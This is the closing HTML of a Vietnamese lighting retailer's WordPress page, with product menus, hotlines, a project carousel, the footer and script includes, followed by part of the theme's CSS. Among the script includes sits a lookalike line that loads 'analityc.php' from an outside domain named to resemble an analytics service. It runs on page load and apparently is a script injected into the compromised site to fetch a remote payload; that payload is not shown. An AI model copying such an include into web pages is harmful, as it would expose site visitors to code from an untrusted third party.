	                        <a href="https://lightup-vn.com/nha-may-sd-global-vina/">Nhà máy SD Global Vina</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-gsr-vina/">Nhà máy GSR Vina </a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-dst-vina/">Nhà máy DST Vina</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-toyota-viet-nam/">Nhà máy Toyota Việt Nam</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/den-led-ong-bo-thiet-ke-doc-dao-chieu-sang-thong-minh/">ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH</a>
	                    </li>
	                	            </ul>
        	</div><!-- End relate -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="secondary-1" class="sidebar widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Danh mục sản phẩm</h3><div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-600"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
<ul class="sub-menu">
	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1062"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1058"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1065"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-599"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
<ul class="sub-menu">
	<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1063"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1060"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
	<li id="menu-item-1733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1733"><a href="https://lightup-vn.com/danh-muc/den-danh-ca-ngoai-bien/">Đèn đánh cá ngoài biển</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1061"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-598"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
<ul class="sub-menu">
	<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1064"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1059"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul></div></div><div id="support_online-2" class="widget support-online-widget"><h3 class="widget-title">Hỗ trợ trực tuyến</h3><img class='support-img' src='https://lightup-vn.com/wp-content/uploads/2017/11/spo.png'/>		<div id="supporter-info" class="gd_support_6">
							<div id="support-1" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 1</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0987 067 338 ><i class="fa fa-phone-square" aria-hidden="true"></i>0987 067 338</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>tbd.nhatminh@gmail.com</span></div>				</div>  <!-- end supporter -->
								<div id="support-2" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 2</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0906 814 886 ><i class="fa fa-phone-square" aria-hidden="true"></i>0906 814 886</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>lightupvn2015@gmail.com</span></div>				</div>  <!-- end supporter -->
								<div id="support-3" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 3</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0987 334 883 ><i class="fa fa-phone-square" aria-hidden="true"></i>0987 334 883</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>sales.kdvn@gmail.com</span></div>				</div>  <!-- end supporter -->
						</div> <!-- end supporter-info -->
		</div><div id="rt_widget_post-4" class="widget rt-widget rt-post-category"><h3 class="widget-title">Tin tức mới nhất</h3>        <!-- start file -->
        <!-- no slide -->
                <div class="news-widget no-slide">
                        <div class="featured-post">
                <div class="align-left"><img width="750" height="750" src="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png" class="attachment-large size-large wp-post-image" alt="ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH" decoding="async" fetchpriority="high" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png 750w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-600x600.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-100x100.png 100w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/den-led-ong-bo-thiet-ke-doc-dao-chieu-sang-thong-minh/">ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="600" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png" class="attachment-large size-large wp-post-image" alt="Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-100x100.png 100w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/tiet-kiem-dien-hon-voi-den-led-tuyp-sieu-sang-chinh-hang-philips/">Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="585" height="302" src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png" class="attachment-large size-large wp-post-image" alt="Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png 585w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe4-300x155.png 300w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/">Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="1000" height="563" src="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg 1024w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-300x169.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-768x432.jpg 768w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-600x338.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3.jpg 1920w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/meo-trang-tri-den-tran-thach-cao-cho-ngoi-nha-them-xinh/">Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="800" height="448" src="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png" class="attachment-large size-large wp-post-image" alt="Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel." decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png 800w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-300x168.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-768x430.png 768w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-600x336.png 600w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/giai-phap-chieu-sang-hoan-hao-cho-van-phong-voi-den-led-panel/">Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel.</a>
                              </div>
                  </div>
        <!-- has slide -->
              </div><div id="facebook-like-widget-3" class="widget facebook_like"><h3 class="widget-title">Fanpage Facebook</h3>		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/Lightup-vn-415075265648110/" data-height="239" data-width="235" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" allowTransparency="true" ></div>
		</div>	</aside>

					<div class='partner_home'><div id="rt_widget_post-5" class="widget rt-widget rt-post-category"><h3 class="heading"><span>Dự án đã triển khai</span></h3>        <!-- start file -->
        <!-- no slide -->
                <div class="news-widget has-slide">
                            <div class="featured-post">
                  <div class="normal"><img width="751" height="450" src="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png" class="attachment-large size-large wp-post-image" alt="Nhà máy SD Global Vina" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png 751w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-300x180.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-600x360.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-sd-global-vina/">Nhà máy SD Global Vina</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="800" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png" class="attachment-large size-large wp-post-image" alt="Nhà máy GSR Vina " decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-600x450.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-gsr-vina/">Nhà máy GSR Vina </a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="800" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png" class="attachment-large size-large wp-post-image" alt="Nhà máy DST Vina" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-600x450.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-dst-vina/">Nhà máy DST Vina</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="1000" height="663" src="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png" class="attachment-large size-large wp-post-image" alt="Nhà máy Toyota Việt Nam" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png 1000w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-300x199.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-768x509.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-600x398.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-toyota-viet-nam/">Nhà máy Toyota Việt Nam</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="600" height="417" src="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg" class="attachment-large size-large wp-post-image" alt="Nhà máy Samsung" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên-300x209.jpg 300w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-samsung/">Nhà máy Samsung</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="600" height="417" src="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png" class="attachment-large size-large wp-post-image" alt="Nhà máy Goshi &#8211; Thăng Long" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417-300x209.png 300w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-goshi-thang-long/">Nhà máy Goshi &#8211; Thăng Long</a>
                                  </div>
                    </div>
        <script type="text/javascript">
          jQuery(document).ready(function($) {
            "use strict";
            $('#rt_widget_post-5 .has-slide').slick({
              speed: 1000,
              vertical: false,
              slidesToShow: 5,
              slidesToScroll: 1,
              verticalSwiping: false,
              autoplay: true,
              arrows: true,
              infinite: true,
              prevArrow: '<button type="button" class="slick-prev"></button>',
              nextArrow: '<button type="button" class="slick-next"></button>',
              responsive: [
              {
                breakpoint: 1024,
                settings: {
                  slidesToShow: 3,
                  slidesToScroll: 3,
                  infinite: true,
                  dots: false
                }
              },
              {
                breakpoint: 600,
                settings: {
                  slidesToShow: 2,
                  slidesToScroll: 2
                }
              },
              {
                breakpoint: 480,
                settings: {
                  slidesToShow: 1,
                  slidesToScroll: 1
                }
              }
              // You can unslick at a given breakpoint now by adding:
              // settings: "unslick"
              // instead of a settings object
            ]
            });
          });
        </script>
              </div></div>
				</div><!-- #layout -->
			</div><!-- .row -->
		</div><!-- .container -->

		
				
		
	</div><!-- #content -->

	
	<footer class="site-footer">

				
		<div class="container">
			
<div class="footer-row row clear">
	<div id="footer-1" class="rt-footer footer-1 widget_wrap"><div id="text-3" class="widget widget_text"><h3 class="widget-title">Thông tin liên hệ</h3>			<div class="textwidget"><p><i class="fa fa-windows"></i>ĐÈN CHIẾU SÁNG VIỆT NAM</p>
<p><i class="fa fa-home"></i>Địa chỉ: Số 261 Phạm Văn Đồng, Hà Nội</p>
<p><i class="fa fa-phone"></i> Hotline: 0987 067 338 &#8211; 0987 334 883</p>
<p><i class="fa fa-envelope"></i> Email: tbd.nhatminh@gmail.com</p>
<p><i class="fa fa-globe"></i> Website: www.lightup-vn.com</p>
</div>
		</div></div><div id="footer-2" class="rt-footer footer-2 widget_wrap"><div id="facebook-like-widget-4" class="widget facebook_like"><h3 class="widget-title">Like Facebook</h3>		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/Lightup-vn-415075265648110/" data-height="239" data-width="292" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" allowTransparency="true" ></div>
		</div></div><div id="footer-3" class="rt-footer footer-3 widget_wrap"><div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Bản đồ</h3><a href="https://www.google.com/maps/place/261+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Xu%C3%A2n+%C4%90%E1%BB%89nh,+T%E1%BB%AB+Li%C3%AAm,+H%C3%A0+N%E1%BB%99i/@21.0746258,105.7837286,15z/data=!4m5!3m4!1s0x3135aacd9716704f:0xa1c1ca4a8e60af84!8m2!3d21.0727337!4d105.7858529" target="_blank"><img width="300" height="133" src="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png" class="image wp-image-805  attachment-medium size-medium" alt="bản đồ" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ.png 301w" sizes="100vw" /></a></div></div></div><!-- .bottom-footer -->			<div class="footer-site-code row clear">
		</div><!-- .bottom-footer -->		</div>
		<div class="coppyright">
			<div class="container">
							</div>
		</div>

		
	</footer><!-- footer -->
		
<div class="mobile-menu-container">
	<div class="close-menu">Đóng menu <i class="fa fa-times" aria-hidden="true"></i></div>

	<ul id="moblie-menu" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-883"><a href="https://lightup-vn.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://lightup-vn.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-971"><a href="https://lightup-vn.com/danh-muc/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-975"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1538"><a href="https://lightup-vn.com/danh-muc/led-tube-philips/">LED Tube Philips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1417"><a href="https://lightup-vn.com/danh-muc/den-downlight-led-philips/">Đèn Downlight LED Philips</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-973"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-976"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-977"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1070"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1066"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1073"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-978"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1071"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1068"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1069"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-972"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1067"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-974"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://lightup-vn.com/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/">Chính sách &#038; Quy định chung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://lightup-vn.com/lien-he/">Liên hệ</a></li>
</ul>
</div><!-- .mobile-menu-container -->

	
	<div class="overlay"></div>

	<div class="backtotop"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/RT/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTQ5WNB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/headroom.min.js" id="headroom-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/jQuery.headroom.min.js" id="jQuery.headroom-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/sticky_nav_menu.min.js" id="rt-sticky-nav-menu-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/owl.carousel.min.js" id="owl-js-js"></script>
<script type="text/javascript" id="rt-main-js-extra">
/* <![CDATA[ */
var rt_main = {"tooltip_on_off":"","tooltip_image":"1","tooltip_title":"1","tooltip_price":"","thumbelina":null};
//# sourceURL=rt-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/main.js" id="rt-main-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lightup-vn.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js" id="heartbeat-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/css/main.css
body_size: 10482
content:
/* main */
/*@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=vietnamese');*/
/*@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=vietnamese');*/
/*@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i&subset=vietnamese');*/
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700');
/*@font-face {
    font-family: Graphik Medium;
    src: url(../fonts/Graphik-Medium.otf);
}
@font-face {
    font-family: Graphik Regular;
    src: url(../fonts/Graphik-Regular.otf);
}*/
body {
    color: #1f1f1f;
    line-height: 1.6;
  font-family: 'Montserrat', sans-serif;
}

a {
    color: #1f1f1f;
    text-decoration: none;
}
ol, ul {
  margin: 0;
}

ol li, ul li {
  list-style: none;
}

a, a:hover, a:focus {
    text-decoration: none;
}
input {
  outline: none;
}
img {
    vertical-align: middle;
    max-width: 100%;
    height: auto;
}
/* css default */
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
body{
  background: url(images/bg.png)top center no-repeat #eae8e9;
}
img {
    max-width: 100%;
}
.ui-tooltip {
  max-width: 30%;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  text-align: right;
  margin-bottom: 1em;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 1em auto;
  text-align: center;
}

.metaslider {
    margin-bottom: 15px;
}
/** Navigation **/
.wp-pagenavi {
  float: right;
  margin: 10px;
}
.wp-pagenavi ul {
  margin: 0;
  padding: 0;
}
.wp-pagenavi ul li {
  list-style: none;
  float: left;
}
.wp-pagenavi a, .wp-pagenavi span {
  border: 1px solid #BFBFBF;
  margin: 2px !important;
  padding: 3px 7px !important;
  text-decoration: none;
}

/*
 * Carousel CSS
*/
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
/* display none until init */
.owl-carousel{
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
  overflow: hidden;
  position: relative;
  width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item{
  float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
  cursor: pointer;
}
.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
